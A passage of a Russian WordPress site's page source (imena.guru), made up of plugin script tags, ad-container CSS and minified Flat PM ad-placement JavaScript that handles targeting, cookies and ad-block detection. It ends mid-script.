\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://imena.guru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/imena.guru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","nonce":"e89ff051fc","post_id":"9221"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7373e8db6e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/themes/root/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 